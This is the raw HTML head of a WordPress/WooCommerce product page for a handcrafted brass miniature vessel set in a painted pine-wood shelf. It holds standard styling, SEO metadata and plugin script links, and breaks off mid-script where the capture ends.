

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/
body_size: 16408
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			
			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FontAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FontAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 34px !important;

			width: 32px !important;

			height: 32px !important;

			font-size:16px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brass Bhatukali (Abstract Black) - kathika</title>
	<link rel="canonical" href="https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brass Bhatukali (Abstract Black) - kathika" />
	<meta property="og:description" content="*To buy this piece or check the customization options, get in touch with us through WhatsApp/Email. Want to decorate your space with something unique that is reminiscent of Indian tradition and culture? Add a touch of class and elegance to your space with this set of brass miniature vessels in a beautifully handcrafted hut-shaped shelf!   Set of 6 miniature hammered brass vessels in a hut-shaped wall-mountable shelf  Hand-painted shelf, made up of durable pine wood  Unique abstract design of the shelf - contrasting black/white color provides a perfect backdrop for brightly shining brass miniature vessels  A statement piece that captures the cultural wealth and preserves a slice of memories that was an important part of childhood for many generations  Fixture: Wall-mountable hook at the back  *Actual colors of the product may vary slightly as photography depends on surrounding light conditions." />
	<meta property="og:url" content="https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/" />
	<meta property="og:site_name" content="kathika" />
	<meta property="article:modified_time" content="2023-11-28T06:50:15+00:00" />
	<meta property="og:image" content="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/","url":"https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/","name":"Brass Bhatukali (Abstract Black) - kathika","isPartOf":{"@id":"https://kathika.co.in/#website"},"primaryImageOfPage":{"@id":"https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/#primaryimage"},"image":{"@id":"https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/#primaryimage"},"thumbnailUrl":"https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1.jpg","datePublished":"2022-10-06T15:22:29+00:00","dateModified":"2023-11-28T06:50:15+00:00","breadcrumb":{"@id":"https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/#primaryimage","url":"https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1.jpg","contentUrl":"https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kathika.co.in/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://kathika.co.in/products/"},{"@type":"ListItem","position":3,"name":"Brass Bhatukali (Abstract Black)"}]},{"@type":"WebSite","@id":"https://kathika.co.in/#website","url":"https://kathika.co.in/","name":"kathika","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kathika.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="kathika &raquo; Feed" href="https://kathika.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="kathika &raquo; Comments Feed" href="https://kathika.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kathika &raquo; Brass Bhatukali (Abstract Black) Comments Feed" href="https://kathika.co.in/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kathika.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kathika.co.in/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kathika.co.in/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kathika.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kathika.co.in/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kathika.co.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://kathika.co.in/wp-content/themes/artday/assets/plugins/bootstrap/css/bootstrap.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kathika.co.in/wp-content/themes/artday/assets/plugins/font-awesome/css/font-awesome.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/owl-carousel/owl.carousel.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='artday-style-css' href='https://kathika.co.in/wp-content/themes/artday/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='artday-dynamic-css' href='https://kathika.co.in/wp-content/themes/artday/assets/css/dynamic.php?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='artday-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%7CMontserrat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://kathika.co.in/wp-content/plugins/layered-popups/css/style.min.css?ver=6.58' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://kathika.co.in/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=6.58' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://kathika.co.in/wp-content/plugins/layered-popups/css/animate.min.css?ver=6.58' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://kathika.co.in/wp-content/plugins/layered-popups/css/spinkit.min.css?ver=6.58' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%7CNunito%20Sans&#038;display=swap&#038;ver=1665311489" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%7CNunito%20Sans&#038;display=swap&#038;ver=1665311489" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%7CNunito%20Sans&#038;display=swap&#038;ver=1665311489" /></noscript><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var woss_data = {"woss_template_directory_uri":"https:\/\/kathika.co.in\/wp-content\/themes\/artday"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/kathika.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1168537674' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5' id='revmin-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kathika.co.in\/?page_id=8","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://kathika.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://kathika.co.in/wp-json/wp/v2/product/1059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kathika.co.in/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://kathika.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkathika.co.in%2Fproduct%2Fbrass-miniatures-in-hut-shaped-shelf-black-abstract-design%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kathika.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkathika.co.in%2Fproduct%2Fbrass-miniatures-in-hut-shaped-shelf-black-abstract-design%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
